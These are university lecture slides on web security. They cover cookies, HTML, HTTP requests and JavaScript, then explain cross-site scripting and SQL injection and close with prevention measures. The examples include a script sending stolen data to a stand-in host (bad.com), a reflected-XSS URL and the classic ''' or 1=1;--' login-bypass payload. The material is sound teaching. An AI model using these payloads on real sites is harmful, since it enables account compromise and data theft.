## **CMSC 426 Principles of Computer Security**

Web Hacking and Security

All materials copyright UMBC and Dr. Katherine Gibson unless otherwise noted 1

### **Last Class We Covered**

- **Network attacks on the different layers** 
	- □ Link layer
	- □ Internet layer
	- □ Transport layer
	- **D** Application layer
- **Network Security**

### **Any Questions from Last Time?**

# **Today's Topics**

- Important info you need to know
	- □ Cookies
	- **D** HTML
	- □ GET and POST
	- □ JavaScript
- Cross-Site Scripting
- SQL Injection

### **Important Info: Cookies**

- **Small pieces of data that remember 19 information** 
	- $\Box$  Login information
	- a Shopping c
	- **a** Preferred
	- $\Box$  Informatio
- **Created and S**
- Stored on the user
	- □ Option to reject all, some, or specific cookies

## **Important Info: HTML**

- **Hypertext Markup Language**
- **Lots of opening and closing tags** 
	- **<a href="link.com">click here!</a>**
- Everything is enclosed inside <html> ... </html> tags □ Anything inside those tags is interpreted as HTML

# **Important Info: HTTP GET and POST**

### GET requests

- □ Retrieve data from the web server
- Parameters are included in the URL (*e.g.*, watch?v=6tKt5hrpZ4c)

### **POST requests**

- □ Request that the web server accepts data in the message body
- □ Most often used when submitting a form or uploading a file
- *e.g.*, url=search-alias=stripbooks&field-keywords=good+dog

## **Important Info: JavaScript**

- Programming language that builds on HTML and CSS to allow dynamically updating webpages and content
- JavaScript has access to some sensitive information □ Cookies, IP address, browser software, OS version, etc.
- JavaScript can send HTTP requests with arbitrary content to arbitrary destinations

Information from https://excess-xss.com/

### **Cross-Site Scripting**

All materials copyright UMBC and Dr. Katherine Gibson unless otherwise noted 9

# **Cross-Site Scripting Basics**

- Also known as XSS for short
- **Essentially a client-side code injection of malicious script** □ JavaScript is often used, but could be other scripting languages
- Scripts may attempt to accomplish a variety of goals □ Steal cookies to impersonate a user or extract sensitive information ■ Keylogging, fake logins, phishing, etc.
- Requires a vulnerable website that displays user input Attacker must also have their own website/server for the attack

# **Example XSS Attack: Players**

### **Website**

□ Serves up HTML pages, uses a database to store user-submitted information, and allows execution of arbitrary JavaScript code

□ Must also display user-submitted information (comments, etc.)

### ■ Attacker

- □ User with malicious JavaScript code, a web server of their own, and the desire to steal personal/sensitive information
- Victim

#### Normal user of the website

Information from https://excess-xss.com/

## **Example XSS Attack: Actions**

- 1. Attacker uses a form on the website to "inject" malicious code
	- a) Accomplish this by using a form on the website
	- b) Sends a POST to the website's database with the script
		- a) **<script> ... </script>**

#### 2. Victim accesses website

- a) Sends a GET request to the website
- b) Website returns a 200 OK, and sends webpage code back to the victim, including the malicious script

Information from https://excess-xss.com/

### **Example XSS Attack: Actions**

- 3. Webpage is rendered and displayed in victim's browser, and malicious script code is executed
	- a) At this stage, appears as if the website is the cause of the problem (It kinda is though, since it didn't protect against this attack.)
- 4. Script runs, and gathers the information it was designed for
	- a) Sends a GET request to the attacker's web server, with the desired information in the URL of the request
		- a) **GET http://bad.com/?info=superSensitive**

Information from https://excess-xss.com/

### **Persistent vs Reflected XSS Attacks**

- **Persistent XSS attacks have the malicious code stored in the** website's database, and attack any user who accesses the site
- Reflected XSS attacks have the malicious code stored in the victim's initial GET request to the website
	- Attacker creates a malicious URL
		- **http://okay.net/search?keyword=<script>...</script>**
	- Website executes malicious script in its 200 OK response
	- Victim must be convinced/tricked to click on the URL

Information from https://excess-xss.com/

# **Preventing XSS Attacks**

- Web developer needs to perform secure input handling
	- $\Box$  Encoding treat user input as data only, not code
	- **□** Validation filter user input to remove malicious pieces
- Content Security Policy (CSP)
	- □ Provides a way to force browsers to follow certain rules
		- No inline resources (JavaScript, CSS, etc.)
		- No untrusted sources (don't load and execute things unless trusted)

Information from https://excess-xss.com/

### **SQL Injection**

# **Important Info: SQL**

- Structured Query Language
- Used for interacting with databases
- Many web applications use SQL for dynamic content □ Query the backend SQL database Results of query are displayed through webpage

# **Example HTML Login Form**

■ HTML code for a form for logging into a page

**<html>**

**<body> <form action="/cgi-bin/login" method=post> Username: <input type=text name=username> Password: <input type=password name=password> <input type=submit value=Login> </body> </html>**

**Renders as** 



Login

**Upon clicking "Login," POST request contains** 

#### **username=subUser&password=subPass**

Information from https://www.cisco.com/c/en/us/about/security-center/sql-injection.html/

All materials copyright UMBC and Dr. Katherine Gibson unless otherwise noted 18

# **Example: Login Validation SQL Query**

- Web app may run an SQL query like this one:
	- **SELECT \* FROM Users WHERE username = 'subUser' AND password = 'subPass';**
- Returns all (**\***) information from the **Users** table
	- But only where the username matches the submitted username
	- AND where the password matches the submitted password
- **If this username/password combination doesn't exist in the** database, nothing is returned

Information from https://www.cisco.com/c/en/us/about/security-center/sql-injection.html/

## **SQL Injection**

- User input is directly "injected" into the SQL query ■ When SQL query is interpreted, user input is evaluated as part of it
- Attackers can inject their own SQL code into the input forms
- **Possible to completely change what the query actually does** 
	- □ "Log in" without providing a valid username or password
	- Obtain information from the database
	- Alter or delete the contents of the database

Information from https://www.cisco.com/c/en/us/about/security-center/sql-injection.html/

## **SQL Injection Example: Input**

Goal is to bypass the authentication of the earlier login form

- Username: **Admin**
- Password: **' or 1=1;--**

□ These variables are sent over in the POST request

They're then put directly into the SQL statement

 **SELECT \* FROM Users WHERE username = 'Admin' AND password = '' or 1=1;--';**

In SQL, the double dash (**--**) is how comments are denoted

Information from https://www.cisco.com/c/en/us/about/security-center/sql-injection.html/

### **SQL Injection Example: Evaluation**



 This selects all the rows from the **Users** table in which the username is Admin, regardless of the password provided

# **SQL Injection: Classic Example**



Image copyright Randall Munroe, retrieved from https://xkcd.com/327/

### **SQL Injection Countermeasures**

- Input validation and sanitization
	- **□ Constrain input to reasonable values only** 
		- **Digits, parens, and dashes for phone numbers**
		- **Pull-down menus for limited option inputs like state codes**
	- Sanitize input by removing things like "**--**", or by converting to "**-**"
- Implement error handling
	- **□** Attackers can use error messages to retrieve information
	- **□** Only show generic error messages to the user

Information from Hacking Exposed 7 (McClure, Scambray, Kurtz)

### **Announcements**

- Lab 4 has been released
	- □ Download and import the VMs now
- **Homework 4 will be released soon**
- Final exam is Thursday, December 13th at 3:30 PM □ In PUP 105 (Public Policy building)

# **Image Sources**

- **Chocolate chip cookie (adapted from):** 
	- https://en.wikipedia.org/wiki/File:Choco\_chip\_cookie.png